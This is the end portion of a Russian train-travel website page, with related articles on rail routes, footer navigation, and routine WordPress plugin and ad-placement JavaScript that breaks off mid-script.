<div id="post-21656" class="post-card post-card-related post-21656 post type-post status-publish format-standard has-post-thumbnail  category-poezda tag-v-sostave-ekskursii tag-velikij-novgorod-spb tag-gde-ostanovitsya-v-sankt-peterburge tag-Gorod-Sankt-Peterburg tag-iz-sankt-peterburga-v-yaroslavl tag-iz-spb-i-drugix-gorodov tag-kak-popast-v-stranu tag-moskva-sankt-peterburg tag-na-marshrutke-ili-avtobuse tag-poezd-sankt-peterburg-adler tag-poezd-spb-petrozavodsk tag-Sankt-Peterburg tag-sankt-peterburg-ejsk tag-spbgu tag-spravochnaya-informaciya tag-chto-izmenitsya-v-iyule">
    <div class="post-card__image"><a href="/poezda/kak-doexat-ot-sankt-peterburga-do-vyatskix-polyan-na-poezde-s0140/"><img width="330" height="140" src="/wp-content/uploads/2022/02/railway-58-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как Доехать от Санкт Петербурга до Вятских Полян на Поезде • Как попасть в страну" loading="lazy" title="Как Доехать от Санкт Петербурга до Вятских Полян на Поезде • Как попасть в страну"><div class="entry-meta"><span class="entry-category"><span>Поезда</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 13 просмотров</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="/poezda/kak-doexat-ot-sankt-peterburga-do-vyatskix-polyan-na-poezde-s0140/">Как Доехать от Санкт Петербурга до Вятских Полян на Поезде • Как попасть в страну</a></div></header><div class="post-card__content">После Олимпиады в Сочи в Ленинградской области появились «Ласточки». Это было великое событие! Сначала</div>
</div>
<div id="post-21654" class="post-card post-card-related post-21654 post type-post status-publish format-standard has-post-thumbnail  category-poezda tag-Anapa tag-v-anapu-na-avtomobile tag-v-anapu-po-putevke tag-gde-naxoditsya-anapa tag-dobratsya-na-poezde tag-doplyt-na-parome tag-dostoprimechatelnosti-anapy tag-zhd-bilety-v-anapu tag-kak-uexat-iz-anapy tag-Krasnodarskii-krai tag-na-avtobuse-ili-marshrutke tag-na-avtomobile-v-anapu tag-na-lichnom-avto tag-poezd-anapa-murmansk tag-poisk-poputchikov tag-sankt-peterburg-anapa">
    <div class="post-card__image"><a href="/poezda/kak-doexat-na-poezde-do-anapy-iz-zheleznogorska-kurskoj-oblasti-s0198/"><img width="330" height="140" src="/wp-content/uploads/2022/02/railway-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как Доехать на Поезде до Анапы из Железногорска Курской Области • На личном авто" loading="lazy" title="Как Доехать на Поезде до Анапы из Железногорска Курской Области • На личном авто"><div class="entry-meta"><span class="entry-category"><span>Поезда</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 17 просмотров</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="/poezda/kak-doexat-na-poezde-do-anapy-iz-zheleznogorska-kurskoj-oblasti-s0198/">Как Доехать на Поезде до Анапы из Железногорска Курской Области • На личном авто</a></div></header><div class="post-card__content">С собой рекомендуется взять перекус, средства личной гигиены. Маршрут недолгий: сменная одежда и обувь</div>
</div>
<div id="post-21652" class="post-card post-card-related post-21652 post type-post status-publish format-standard has-post-thumbnail  category-poezda tag-9-den-ulan-ude tag-den-5-sreda tag-kruiz-po-bajkalu tag-marshruty-po-bajkalu tag-moskva-ulan-ude tag-otpravka-avtomobilya tag-perelyoty-v-ulan-ude tag-pogoda-v-ulan-ude tag-respublika-buryatiya tag-sroki-dostavki tag-Ulan-Ude tag-ulan-ude-irkutsk tag-ulan-ude-manchzhuriya tag-ekskursii-v-ulan-ude">
    <div class="post-card__image"><a href="/poezda/kak-doexat-do-ulan-ude-na-poezde-iz-nizhnego-novgoroda-s0119/"><img width="330" height="140" src="/wp-content/uploads/2022/02/railway-36-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как Доехать до Улан Удэ на Поезде из Нижнего Новгорода • Маршруты по байкалу" loading="lazy" title="Как Доехать до Улан Удэ на Поезде из Нижнего Новгорода • Маршруты по байкалу"><div class="entry-meta"><span class="entry-category"><span>Поезда</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 12 просмотров</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="/poezda/kak-doexat-do-ulan-ude-na-poezde-iz-nizhnego-novgoroda-s0119/">Как Доехать до Улан Удэ на Поезде из Нижнего Новгорода • Маршруты по байкалу</a></div></header><div class="post-card__content">Байкал — место, которое подходит для отдыха в любое время года. И хотя здесь</div>
</div>
<div id="post-21650" class="post-card post-card-related post-21650 post type-post status-publish format-standard has-post-thumbnail  category-poezda tag-adler-sankt-peterburg tag-vladimir-sankt-peterburg tag-Gorod-Sankt-Peterburg tag-doroga-iz-sankt-peterburga tag-esli-ne-speshit tag-na-avtomobile-v-dzhemete tag-na-poezde-v-dzhemete tag-na-poezde-ili-elektrichke tag-na-samolete-v-dzhemete tag-osobennosti-metro-v-spb tag-poezda-iz-sankt-peterburga tag-poezdka-na-poezde-sankt-peterburg-kalevala-sankt-peterburg tag-s-peresadkoj-iz-sankt-peterburga tag-Sankt-Peterburg tag-sankt-peterburg-sofiya tag-taksi-dyoshevo-iz-spb">
    <div class="post-card__image"><a href="/poezda/kak-doexat-do-sankt-peterburga-na-poezde-iz-tomska-do-s0174/"><img width="330" height="140" src="/wp-content/uploads/2022/02/railway-55-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как Доехать до Санкт Петербурга на Поезде из Томска до • На поезде или электричке" loading="lazy" title="Как Доехать до Санкт Петербурга на Поезде из Томска до • На поезде или электричке"><div class="entry-meta"><span class="entry-category"><span>Поезда</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 5 просмотров</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="/poezda/kak-doexat-do-sankt-peterburga-na-poezde-iz-tomska-do-s0174/">Как Доехать до Санкт Петербурга на Поезде из Томска до • На поезде или электричке</a></div></header><div class="post-card__content">С парковками в Витязево проблем нет. Они имеются у каждого отеля и санатория. Непосредственно</div>
</div></div></div>

    <meta itemprop="author" content="Николай Связистов">
<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="/poezda/kak-doexat-ot-adlera-do-krasnodara-na-poezde-s0121/" content="Как Доехать от Адлера до Краснодара на Поезде • Покупка жд билетов">
<meta itemprop="dateModified" content="2022-09-19">
<meta itemprop="datePublished" content="2022-09-19T03:15:53+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="/wp-content/uploads/2022/02/sapsan-logo5.png" alt="Энциклопедия электропоезда Сапсан"></div><meta itemprop="name" content="Энциклопедия электропоезда Сапсан"><meta itemprop="telephone" content="Энциклопедия электропоезда Сапсан"><meta itemprop="address" content="/"></div>

		</main>
	</div>

</div>



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="block-2" class="widget widget_block"><div id="vk_post_-17459708_54403"></div>

<script>
  (function() {
    VK.Widgets.Post("vk_post_-17459708_54403", -17459708, 54403, 'nzH4z-vehBk23rBWBxhQWG2zsjTn');
  }());
</script></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-header">Свежие записи</div>
		<ul>
											<li>
					<a href="/forum/poleznyj-lajfhak-ot-vonjuchih-nog-v-poezde/">Полезный лайфхак от вонючих ног в поезде</a>
									</li>
											<li>
					<a href="/poezda/kak-doexat-do-saki-krym-na-poezde-iz-rostova-na-donu-s0183/">Как Доехать до Саки Крым на Поезде из Ростова на Дону • Что посмотреть в сочи</a>
									</li>
											<li>
					<a href="/poezda/kak-doexat-ot-velikogo-novgoroda-do-valdaya-na-poezde-ili-elektrichke-s0135/">Как Доехать от Великого Новгорода до Валдая на Поезде Или Электричке • Справочная информация</a>
									</li>
											<li>
					<a href="/poezda/kak-doexat-ot-sankt-peterburga-do-vyatskix-polyan-na-poezde-s0140/">Как Доехать от Санкт Петербурга до Вятских Полян на Поезде • Как попасть в страну</a>
									</li>
											<li>
					<a href="/poezda/kak-doexat-na-poezde-do-anapy-iz-zheleznogorska-kurskoj-oblasti-s0198/">Как Доехать на Поезде до Анапы из Железногорска Курской Области • На личном авто</a>
									</li>
					</ul>

		</div>
    
</aside>


	</div>

    
    
        <div class="footer-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner container">
            <div class="menu-futer-container"><ul id="footer_menu" class="menu"><li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10786"><a href="/politika/">Политика конфиденциальности</a></li>

<li id="menu-item-10788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10788"><a href="/soglasie/">Согласие на обработку персональных данных</a></li>
<li id="menu-item-10789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10789"><a href="/reklama/">Реклама</a></li>
<li id="menu-item-10790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10790"><a href="/o-proekte/">О проекте</a></li>
<li id="menu-item-10791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10791"><a href="/dlja-pravoobladatelej/">Для правообладателей</a></li>
<li id="menu-item-10792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10792"><a href="/soglashenie/">Пользовательское соглашение</a></li>
<li id="menu-item-10829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10829"><a href="/?page_id=10812">Справочник</a></li>
<li id="menu-item-10830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10830"><a href="/populjarnye-stranicy/">Популярные страницы</a></li>
<li id="menu-item-10833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10833"><a href="/spravochnik-10831/">В регионах</a></li>
</ul></div> </div>
    </div>



    <footer id="site-footer" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner container">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © Энциклопедия электропоезда Сапсан
                    <div class="footer-text"><p style="text-align: center;"><strong>Поезда в регионах:</strong> • <a href="/tag/moskva/">Москва</a> • <a href="/tag/Sankt-Peterburg/">Санкт-Петербург</a> • <a href="/tag/ekaterinburg/">Екатеринбург</a> • <a href="/tag/kazan/">Казань</a> • <a href="/tag/novgorod">Нижний Новгород</a> • <a href="/tag/cheljabinsk/">Челябинск</a> • <a href="/tag/omsk/">Омск</a> • <a href="/tag/samara/">Самара</a> • <a href="/tag/krasnodar/">Краснодар</a> • <a href="/tag/saratov/">Саратов</a></p></div>
                                    </div>

                
                            </div>
        </div>
    </footer>


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div>


	<div class="popUp-box-expert_plag form-openexpert_plag">
		<div class="wrapbody-popup-expert_plag">
		<span class="close-popUp"></span>
		<div class="title_expert_plag">Задать вопрос эксперту</div>
		<div class="form-style-expert_plag">
			<form id="form-expert_plag" action="#">
				<div class="form-style">
					<div class="item-field">
						<input name="title" id="title" type="text" placeholder="Вопрос">
					</div>
					<div class="hidden-input">
						<input type="hidden" name="cat" value="2059">
						<input type="text" id="textadd">
					</div>
					<div class="item-field">
						<textarea name="editor" id="editor" rows="5" cols="50" placeholder="Подробнее о вопроса"></textarea>
					</div>
					<div class="submit-form">
						<input id="button-expert_plag" style="" type="submit" value="Отправить">
					</div>
				</div>
			</form>
		</div>
	</div>
	<div class="bg-fix"></div>
	</div>
	<div class="popUp-box-expert_plag form-resultexpert_plag">
		<div class="wrapbody-popup-expert_plag">
			<span class="close-popUp"></span>
				<p>Спасибо!</p>
				<p>В ближайшее время мы опубликуем информацию.</p>
		</div>
		<div class="bg-fix"></div>
	</div>
 		 <script> var expert_ajaxUrl="/wp-admin/admin-ajax.php";</script>
 	 <script> var forum_ajaxUrl="/wp-admin/admin-ajax.php";</script> <link rel="stylesheet" id="su-shortcodes-css" href="/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css" media="all">
<link rel="stylesheet" id="su-icons-css" href="/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css" media="all">
<script src="/wp-content/plugins/clearfy/components/comments-plus/assets/js/url-span.js" id="wbcr-comments-plus-url-span-js"></script>



<script src="/wp-content/plugins/experts-by-webnavoz/js/experts.js" id="script-experts_webnavoz-js"></script>
<script src="/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script src="/wp-content/plugins/vote2x/vote2x.js" id="script-vote2x-js"></script>
<script id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"\/wp-content\/plugins\/wp-postratings","ajax_url":"\/wp-admin\/admin-ajax.php","text_wait":"Пожалуйста, не голосуйте за несколько записей одновременно.","image":"stars_custom","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_custom/rating_over.gif";;
/* ]]> */
</script>
<script src="/wp-content/plugins/wp-postratings/js/postratings-js.js" id="wp-postratings-js"></script>
<script id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"\/wp-admin\/admin-ajax.php","post_id":"14569"};
/* ]]> */
</script>
<script src="/wp-content/plugins/wp-postviews/postviews-cache.js" id="wp-postviews-cache-js"></script>
<script id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"\/wp-admin\/admin-ajax.php","confirm_delete":"Вы уверены?","deleting_text":"Удаление...","deleting_error":"Произошла ошибка. Пожалуйста, попробуйте еще раз.","nonce":"fc1184e628","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script src="/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js" id="ppress-frontend-script-js"></script>
<script id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"среднее","rating_text_from":"из","lightbox_enabled":""};
var wps_ajax = {"url":"\/wp-admin\/admin-ajax.php","nonce":"d5dba2a400"};
/* ]]> */
</script>
<script src="/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script>

<script defer src="/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>

<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 